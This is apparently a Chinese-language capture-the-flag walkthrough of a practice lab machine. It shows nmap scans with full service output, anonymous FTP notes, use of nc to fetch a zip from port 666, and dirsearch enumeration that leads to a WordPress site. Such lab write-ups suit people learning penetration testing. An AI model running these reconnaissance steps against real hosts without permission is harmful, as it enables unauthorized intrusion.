概述
信息收集
主机发现
1
2
3
4
5
6
| nmap -sP 192.168.2.0/24
Starting Nmap 7.92 ( https://nmap.org )
Nmap scan report for 192.168.2.173
Host is up (0.073s latency).
|
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| nmap -p- 192.168.2.173
Starting Nmap 7.92 ( https://nmap.org )
Stats: 0:01:44 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 97.76% done; ETC: 13:48 (0:00:02 remaining)
Nmap scan report for 192.168.2.173
Host is up (0.011s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 106.75 seconds
|
服务探针
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| sudo nmap -p- -T5 -sV -A -v 192.168.2.173
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.2.174
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
|_ 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 18
| Capabilities flags: 63487
| Some Capabilities: SupportsCompression, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, Support41Auth, SupportsTransactions, IgnoreSigpipes, ODBCClient, InteractiveClient, LongPassword, SupportsLoadDataLocal, ConnectWithDatabase, FoundRows, LongColumnFlag, Speaks41ProtocolNew, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: R\x11x;t4\x10S(*\x14lH|op@?&\x1A
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Tim, we need to-do better next year for Initech
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|
ftp
1
2
3
4
5
6
7
8
9


| Harry, make sure to update the banner when you get a chance to show who has access here
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
翻译:
哈利,当你有机会在这里展示谁可以访问时,一定要更新横幅
Elly,请确保您更新了有效负载信息。 完成后,将其留在您的 FTP 帐户中,约翰。
|
666
通过nmap扫描,666端口下面有个图片文件。

将图片保存下来,通过file查看文件类型。
1
2
3
4

| nc 192.168.2.173 666 > file666
file file666
file666: Zip archive data, at least v2.0 to extract, compression method=deflate
|

文件为zip类型,解压得到一个图片,查看图片是否有信息。
unzip


利用cookie试试wp能不能登录
1
| CDEFGHIJSTUVWXYZcdefghijstuvwxyz
|
80

1
| dirsearch -u http://192.168.2.173 -x 403
|

12380
1
| dirsearch -u https://192.168.2.173:12380/ -x 403
|
/phpmyadmin
/robots
/admin112233

这里的提示信息:
Give yourself a cookie! Javascript didn't run =)
尝试利用之前得到的cookie失败。
/blogblog

查看网页源码,发现是WordPress
